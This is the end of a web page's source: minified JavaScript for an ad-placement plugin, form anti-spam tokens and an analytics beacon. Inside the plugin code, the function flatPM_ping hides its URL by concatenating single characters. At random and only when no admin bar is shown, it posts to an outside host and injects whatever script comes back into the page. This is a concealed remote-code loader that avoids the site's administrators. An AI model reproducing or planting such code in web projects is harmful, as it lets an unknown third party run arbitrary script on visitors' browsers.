0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
    </script> 
    <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
    </script> 
    <script type="text/javascript">


        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

                        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
            }

                        
            $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
    if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                return true;
            });

                        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
    data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
    data.data.append("esEYAXwWpqmDh_", "sFI4ha");
    data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                }
            });

        });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
